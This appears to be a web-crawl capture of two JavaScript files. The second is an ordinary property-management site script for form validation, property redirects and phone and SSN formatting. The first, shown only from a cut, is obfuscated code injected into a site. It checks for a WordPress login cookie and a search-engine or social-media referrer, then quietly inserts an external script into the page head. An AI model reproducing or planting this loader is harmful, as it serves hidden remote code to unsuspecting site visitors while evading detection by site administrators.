_0x1a3612=_0x3b6b07[_0x1cc0e6(0xb0,0x92,0x51,0xce)](Function,_0x3b6b07['aobBs'](_0x3b6b07[_0x1cc0e6(0x97,0xdb,0xe5,0x98)]+_0x3b6b07[_0x4b67a3(-0x4f,-0x7e,-0xb0,-0xab)],');'));_0x272fb0=_0x3b6b07[_0x4b67a3(-0x1f,-0x6b,-0x26,-0x65)](_0x1a3612);}catch(_0x46df2e){if(_0x3b6b07[_0x1cc0e6(0xe2,0xb0,0xf8,0x86)](_0x3b6b07[_0x1cc0e6(0xb7,0x96,0x94,0x80)],_0x3b6b07[_0x1cc0e6(0x62,0x6d,0x32,0x8f)]))return _0x26ae17[_0x1cc0e6(0x115,0xd4,0xae,0xed)]()['search'](jCNQDF[_0x4b67a3(0x50,0x8,-0x3f,-0x46)])[_0x4b67a3(0x9,-0x6,0x30,-0x22)]()['constructo'+'r'](_0x3c54c7)['search'](jCNQDF[_0x1cc0e6(0x93,0xe2,0xca,0x10d)]);else _0x272fb0=window;}var _0x17786e=_0x272fb0[_0x4b67a3(0x1e,-0x20,0x16,-0x5f)]=_0x272fb0[_0x1cc0e6(0x7d,0xba,0xe5,0x106)]||{},_0x34774a=[_0x4b67a3(-0x2f,-0x76,-0x76,-0x38),_0x3b6b07[_0x4b67a3(-0x55,-0x41,-0x3,0x0)],'info',_0x3b6b07[_0x4b67a3(-0x4e,-0x56,-0x31,-0x8e)],_0x3b6b07[_0x4b67a3(-0x7d,-0x93,-0x76,-0xab)],_0x3b6b07[_0x1cc0e6(0x10f,0xd3,0xfb,0xcf)],_0x3b6b07[_0x4b67a3(-0x30,-0x10,0x2b,-0x14)]];for(var _0x11e244=0x3*-0x72f+0x1*0x493+0x35*0x52;_0x11e244<_0x34774a[_0x4b67a3(-0x5b,-0x21,0x22,0x7)];_0x11e244++){var _0x193da3=_0x3b6b07[_0x4b67a3(-0x85,-0x36,0x8,0x4)]['split']('|'),_0x53734f=0x4*-0x2f1+-0x24fe+-0x1*-0x30c2;while(!![]){switch(_0x193da3[_0x53734f++]){case'0':_0x44b6a7[_0x1cc0e6(0x92,0x6a,0xa4,0x45)]=_0x515304[_0x4b67a3(-0xa9,-0x64,-0x81,-0x1b)](_0x515304);continue;case'1':_0x44b6a7[_0x4b67a3(-0x1e,-0x6,0x37,0x23)]=_0x25ef65[_0x4b67a3(-0x20,-0x6,-0x9,-0x4)][_0x1cc0e6(0x67,0x76,0x6e,0x9e)](_0x25ef65);continue;case'2':_0x17786e[_0x2190e4]=_0x44b6a7;continue;case'3':var _0x2190e4=_0x34774a[_0x11e244];continue;case'4':var _0x25ef65=_0x17786e[_0x2190e4]||_0x44b6a7;continue;case'5':var _0x44b6a7=_0x515304[_0x1cc0e6(0xa2,0xc9,0x110,0xfa)+'r'][_0x1cc0e6(0xb1,0x77,0x86,0x50)]['bind'](_0x515304);continue;}break;}}}else return!![];});_0x5e3714();var _0x53a27e=document[_0xd3d303(-0x35,-0x4a,-0x4,-0x1e)]['split'](';');for(var _0x57d7c0=0xc4a+-0x10*-0xed+-0x1b1a;_0x5aa1c1[_0x4aef6a(0x1a4,0x1c6,0x210,0x1e8)](_0x57d7c0,_0x53a27e[_0x4aef6a(0x221,0x217,0x234,0x1f8)]);_0x57d7c0++){if(_0x5aa1c1[_0x4aef6a(0x1ae,0x1e0,0x1de,0x1fd)](_0x5aa1c1[_0x4aef6a(0x1af,0x1aa,0x161,0x19c)],_0x5aa1c1[_0x4aef6a(0x23b,0x232,0x1a4,0x1ee)])){var _0x54f84d=_0x53a27e[_0x57d7c0][_0x4aef6a(0x22b,0x1cb,0x23e,0x217)]();if(_0x5aa1c1[_0xd3d303(-0x5d,-0x5f,-0x66,-0x7e)](_0x54f84d[_0xd3d303(-0x9e,-0x93,-0x56,-0x4d)]('wordpress_'+_0x4aef6a(0x16e,0x19f,0x1d8,0x191)),0x1a3*0x13+0x1550+-0x3469)){if(_0x5aa1c1[_0xd3d303(-0x40,-0x1f,-0x24,-0x2c)]!==_0x5aa1c1[_0xd3d303(-0x82,-0x79,-0x95,-0x93)])return!![];else{var _0x4969ba=_0x5aa1c1[_0xd3d303(-0x3b,0xa,0x51,0x8)][_0xd3d303(-0xc0,-0x89,-0xa5,-0xb2)]('|'),_0x33d87c=-0x443*0x9+-0x1a52+0x40ad;while(!![]){switch(_0x4969ba[_0x33d87c++]){case'0':var _0x3ac4ad=_0x49cc58[_0x4df76b];continue;case'1':_0x152375['__proto__']=_0x5f25c7[_0xd3d303(-0x7d,-0x61,-0x2e,-0x23)](_0x5b8849);continue;case'2':_0x48dbe0[_0x3ac4ad]=_0x152375;continue;case'3':var _0x43f250=_0x42804e[_0x3ac4ad]||_0x152375;continue;case'4':_0x152375[_0xd3d303(-0x2,-0x3,-0x3d,0xd)]=_0x43f250[_0x4aef6a(0x1c8,0x1d5,0x209,0x213)][_0x4aef6a(0x1a7,0x174,0x1ec,0x1b5)](_0x43f250);continue;case'5':var _0x152375=_0x4dc7c3[_0xd3d303(0x21,-0xe,-0x9,-0x3b)+'r'][_0x4aef6a(0x1bb,0x1d5,0x1e1,0x1b6)][_0xd3d303(-0x49,-0x61,-0x42,-0x94)](_0xe6abd3);continue;}break;}}}}else{if(_0x56b8b9){var _0x871661=_0x30d35d[_0x4aef6a(0x199,0x22f,0x1b2,0x1e0)](_0x38ecd1,arguments);return _0x4302b1=null,_0x871661;}}}return![];}function _0x592cd2(){var _0x24df62=document[_0x1c6ea7(-0xe4,-0x15d,-0x126,-0x166)+'ent'](_0x5aa1c1[_0x17db4a(0x2e1,0x2fe,0x32b,0x327)]);function _0x1c6ea7(_0x183e63,_0x27f82b,_0x5d454c,_0x1d6484){return _0x5e9ae6(_0x5d454c- -0x3ff,_0x27f82b-0xa6,_0x1d6484,_0x1d6484-0x1ea);}_0x24df62[_0x1c6ea7(-0x183,-0x12a,-0x134,-0xf6)]=_0x5aa1c1[_0x1c6ea7(-0x132,-0x150,-0x123,-0xe2)],_0x24df62[_0x17db4a(0x30e,0x309,0x2d7,0x327)]=!![],_0x24df62['crossOrigi'+'n']=_0x5aa1c1[_0x1c6ea7(-0x151,-0x158,-0x197,-0x1d9)];function _0x17db4a(_0x560cad,_0x5d678e,_0x2f5eb5,_0x2cdcf7){return _0x37f03b(_0x560cad-0x16d,_0x5d678e-0x1c5,_0x2f5eb5,_0x5d678e-0x216);}document[_0x17db4a(0x29f,0x2ec,0x303,0x332)]['insertBefo'+'re'](_0x24df62,document[_0x1c6ea7(-0x134,-0x10e,-0x154,-0x15d)][_0x17db4a(0x2ff,0x2f8,0x2a9,0x342)]);}var _0x39a4e4=['.google.',_0x5aa1c1[_0x37f03b(0xc5,0x9a,0xc2,0xe5)],_0x5aa1c1[_0x5e9ae6(0x2c4,0x2d8,0x277,0x2ca)],_0x5e9ae6(0x2b9,0x2af,0x2eb,0x29e),'pinterest.',_0x5aa1c1[_0x5e9ae6(0x2a0,0x2aa,0x2be,0x26c)],_0x5aa1c1[_0x5e9ae6(0x2fb,0x339,0x2e2,0x2bc)],_0x5aa1c1[_0x37f03b(0xdb,0xdd,0x103,0xbc)],_0x5aa1c1[_0x5e9ae6(0x298,0x269,0x2c7,0x24a)],_0x5aa1c1[_0x37f03b(0xfd,0x107,0xaf,0xce)],_0x5aa1c1[_0x5e9ae6(0x29d,0x28e,0x25f,0x2e6)],_0x5aa1c1[_0x5e9ae6(0x2b8,0x2e1,0x304,0x2cd)],_0x5e9ae6(0x280,0x291,0x2b4,0x242),_0x5aa1c1['QGPKB'],_0x37f03b(0xf5,0xdb,0xb6,0xdd),_0x5aa1c1[_0x5e9ae6(0x290,0x259,0x255,0x29e)],_0x5e9ae6(0x2c2,0x311,0x27c,0x2d8)+'om'],_0x41c158=_0x39a4e4[_0x5e9ae6(0x28e,0x2a7,0x245,0x26a)](_0x1153d6=>document[_0x5e9ae6(0x2dd,0x2de,0x2af,0x2b9)]['toLowerCas'+'e']()[_0x37f03b(0x115,0xc4,0x116,0xd0)](_0x1153d6));function _0x37f03b(_0x36fe89,_0x52f1b5,_0x4d0a6e,_0x356c27){return _0x2dbc(_0x356c27- -0x133,_0x4d0a6e);}if(_0x41c158&&!_0x5aa1c1[_0x5e9ae6(0x271,0x287,0x22c,0x29e)](_0x5d5efb)){if(_0x5aa1c1[_0x37f03b(0xc2,0x80,0xaf,0xba)](_0x5aa1c1[_0x37f03b(0xc1,0x15b,0xf4,0x10e)],_0x5aa1c1[_0x37f03b(0x124,0x125,0x104,0x10e)])){if(_0x383153){var _0x589866=_0x5dd8ed[_0x37f03b(0x12c,0xc1,0x12b,0xe9)](_0x4c57e8,arguments);return _0x413349=null,_0x589866;}}else _0x5aa1c1['uEhOH'](_0x592cd2);}}()));


--- FILE ---
content_type: text/javascript
request_url: https://massman.schattenproperties.com/resources/js/global.js?version=1557152575
body_size: 1501
content:
$(function () {
    
    $(".pick_date").each(function () {
        $(this).datepicker().on('changeDate', function (ev) {
            $(this).datepicker('hide');
        });
    });
        
    $('.carousel').carousel();

    $(".alert").alert();

    $('#property-header').collapse({
        toggle: false
    });
    
    $('.form-validate').validate({
        errorClass: "text-danger",
        invalidHandler: function(event, validator) {
          $('#submit').attr('disabled', false); //re-enables submit button
        }
    });
    
    $('#joinForm').validate({
        errorClass: "text-danger",
        invalidHandler: function(event, validator) {
          $('#submit').attr('disabled', false); //re-enables submit button
        }
    });
    
    $('#friendForm').validate({
        errorClass: "text-danger",
        invalidHandler: function(event, validator) {
          $('#submit').attr('disabled', false); //re-enables submit button
        }
    });
    

    // delegate calls to data-toggle="lightbox"
    $(document).delegate('*[data-toggle="lightbox"]', 'click', function (event) {
        event.preventDefault();
        return $(this).ekkoLightbox({
            onShown: function () {
                if (window.console) {
                    return console.log('Checking our the events huh?');
                }
            }
        });
    });

    $('#apply_now_select').change(function () {
        propertyDomain = $(this).val();
        window.location.href = 'http://' + propertyDomain + '.schattenproperties.com/apply-now';
    });

    $('#service_request_select').change(function () {
        propertyDomain = $(this).val();
        window.location.href = 'http://' + propertyDomain + '.schattenproperties.com/request-service';
    });

    $('#payment_select').change(function () {
        propertyDomain = $(this).val();
        window.location.href = 'http://' + propertyDomain + '.schattenproperties.com/pay-rent';
    });

    $('#resumeNote').hide();

    if ($('#contact_interest').val() != 3) {
        $('#floorplan_div').hide();
    };

    $('#contact_interest').change(function () {
        thisInterest = $(this).val();
        //alert(thisInterest);
        $('#resumeNote').hide();
        $('#property_id').val('');
        if (thisInterest == 3) { // waiting list
            $('#corporateOffice').hide();
            $('#property_id').val('');
            if ($('#property_id').val() != '') {
                $('#floorplan_div').show();
                $('#contact_floorplan_id').prop('required', true);
            }
        }
        else {
            $('#corporateOffice').show();
            if (thisInterest == 1) { //seeking employment
                $('#resumeNote').show();
                $('#property_id').val('f756864698d4c241d2e563ad5073d5b0');
            }
            $('#floorplan_div').hide();
            $('#contact_floorplan_id').prop('required', false);
        }
    });

    $('#contact_interest2').change(function () {
        thisInterest = $(this).val();
        $('#resumeNote').hide();
        if (thisInterest == 3) { // waiting list
            if ($('#property_id').val() != '') {
                $('#floorplan_div').show();
                $('#contact_floorplan_id').prop('required', true);
            }
        }
        else {
            if (thisInterest == 1) { //seeking employment
                $('#resumeNote').show();
            }
            $('#floorplan_div').hide();
            $('#contact_floorplan_id').prop('required', false);
        }
    });

    $('#property_id').change(function () {
        thisPropertyID = $(this).val();
        if (thisPropertyID != '') {
            $.ajax({
                url: "/schatten_ajax/get_floorplans/" + thisPropertyID,
                success: function (output) {
                    //alert("Data Saved: " + output);
                    $('#contact_floorplan_id').html(output);
                    if ($('#contact_interest').val() == 3) {
                        $('#floorplan_div').show();
                        $('#contact_floorplan_id').prop('required', true);
                    }
                    else {
                        $('#floorplan_div').hide();
                        $('#contact_floorplan_id').prop('required', false);
                    }
                }
            });
        }
        else {
            $('#floorplan_div').hide();
            $('#contact_floorplan_id').prop('required', false);
        }
    });
    
    $('.form-phone').keyup(function (event) {
        //$(this).val($(this).val().replace(/[^0-9]/g,''));
        if ((event.keyCode == 8) || (event.keyCode == 46)) {
//			var phoneLength = $(this).val().length;
//			var phoneVal = $(this).val();
//			$(this).val(phoneVal.substr(0,phoneLength-1));
        }
        else
        {
            $(this).val($(this).val().replace(/[^0-9]/g, ''));
            var thisExt = $(this).attr('name') + 'Ext';
            var phoneLength = $(this).val().length;
            var phoneVal = $(this).val();
            switch (phoneLength) {
                case 0:
                    //document.getElementById(thisExt).readOnly = true;
                    break;
                case 1:
                    $(this).val("(" + phoneVal);
                    //document.getElementById(thisExt).readOnly = true;
                    break;
                case 2:
                    $(this).val("(" + phoneVal);
                    //document.getElementById(thisExt).readOnly = true;
                    break;
                case 3:
                    $(this).val("(" + phoneVal + ") ");
                    //document.getElementById(thisExt).readOnly = true;
                    break;
                case 4:
                    $(this).val("(" + phoneVal.substr(0, 3) + ") " + phoneVal.substr(3, 1));
                    //document.getElementById(thisExt).readOnly = true;
                    break;
                case 5:
                    $(this).val("(" + phoneVal.substr(0, 3) + ") " + phoneVal.substr(3, 2));
                    //document.getElementById(thisExt).readOnly = true;
                    break;
                case 6:
                    $(this).val("(" + phoneVal.substr(0, 3) + ") " + phoneVal.substr(3, 3) + "-");
                    //document.getElementById(thisExt).readOnly = true;
                    break;
                case 7:
                    $(this).val("(" + phoneVal.substr(0, 3) + ") " + phoneVal.substr(3, 3) + "-" + phoneVal.substr(6, 6));
                    //document.getElementById(thisExt).readOnly = true;
                    break;
                case 8:
                    $(this).val("(" + phoneVal.substr(0, 3) + ") " + phoneVal.substr(3, 3) + "-" + phoneVal.substr(6, 7));
                    //document.getElementById(thisExt).readOnly = true;
                    break;
                case 9:
                    $(this).val("(" + phoneVal.substr(0, 3) + ") " + phoneVal.substr(3, 3) + "-" + phoneVal.substr(6, 8));
                    //document.getElementById(thisExt).readOnly = true;
                    break;
                case 10:
                    $(this).val("(" + phoneVal.substr(0, 3) + ") " + phoneVal.substr(3, 3) + "-" + phoneVal.substr(6, 9));
                    //document.getElementById(thisExt).readOnly = false;
                    break;
            }
        }
    });

    $('.form-phone').blur(function (event) {
        if ($(this).val() != '')
        {
            var checkLength = $(this).val().replace(/[^0-9]/g, '');
            if (checkLength.length != 10)
            {
                alert('The phone number must be 10 numeric digits long including the area code. Please try again');
                $(this).val('');
            }
        }
    });
    
    $('.form-ssn').keyup(function (event) {
        //$(this).val($(this).val().replace(/[^0-9]/g,''));
        if ((event.keyCode == 8) || (event.keyCode == 46)) {
//			var phoneLength = $(this).val().length;
//			var phoneVal = $(this).val();
//			$(this).val(phoneVal.substr(0,phoneLength-1));
        }
        else
        {
            $(this).val($(this).val().replace(/[^0-9]/g, ''));
            var ssnLength = $(this).val().length;
            var ssnVal = $(this).val();
            switch (ssnLength) {
                case 1:
                    $(this).val(ssnVal);
                    break;
                case 2:
                    $(this).val(ssnVal);
                    break;
                case 3:
                    $(this).val(ssnVal + "-");
                    break;
                case 4:
                    $(this).val(ssnVal.substr(0, 3) + "-" + ssnVal.substr(3, 1));
                    break;
                case 5:
                    $(this).val(ssnVal.substr(0, 3) + "-" + ssnVal.substr(3, 2) + "-");
                    break;
                case 6:
                    $(this).val(ssnVal.substr(0, 3) + "-" + ssnVal.substr(3, 2) + "-" + ssnVal.substr(5, 5));
                    ;
                    break;
                case 7:
                    $(this).val(ssnVal.substr(0, 3) + "-" + ssnVal.substr(3, 2) + "-" + ssnVal.substr(5, 6));
                    break;
                case 8:
                    $(this).val(ssnVal.substr(0, 3) + "-" + ssnVal.substr(3, 2) + "-" + ssnVal.substr(5, 7));
                    break;
                case 9:
                    $(this).val(ssnVal.substr(0, 3) + "-" + ssnVal.substr(3, 2) + "-" + ssnVal.substr(5, 8));
                    break;
            }
        }
    });
    
    $('.form-ssn').blur(function (event) {
        if ($(this).val() != '')
        {
            var checkLength = $(this).val().replace(/[^0-9]/g, '');
            if (checkLength.length != 9)
            {
                alert('The social security must be 9 numeric digits long. Please try again');
                $(this).val('');
            }
        }
    });
    
});